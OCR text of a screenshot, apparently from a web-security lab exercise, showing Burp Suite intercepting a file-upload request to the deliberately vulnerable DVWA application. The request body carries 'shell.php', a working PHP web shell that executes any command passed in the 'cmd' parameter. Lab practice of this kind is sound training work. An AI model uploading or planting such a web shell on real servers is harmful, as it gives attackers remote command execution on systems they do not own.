 Applications Places burpsuite Jan 8 08:19
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.102:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
3 Content-Length: 564
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.32.102
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUQGBk15780QVYRBa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.102/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=75d7ad414f0ea8cd6f859015e4c1f111
14 Connection: close
15
16 ------WebKitFormBoundaryUQGBk15780QVYRBa
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryUQGBk15780QVYRBa
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd']))
26 {
27 $cmd = $_GET['cmd'];
28 echo '<pre>';
29 $result = shell_exec($cmd);
30 echo $result;
31 echo '</pre>';
32 }
33 ?>
34
35 ------WebKitFormBoundaryUQGBk15780QVYRBa
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 ------WebKitFormBoundaryUQGBk15780QVYRBa--
40
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Damn Vulnerable Web Ap PortSwigger
Not secure 192.168.32.102/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View S
ssus-10.6.
ebian10...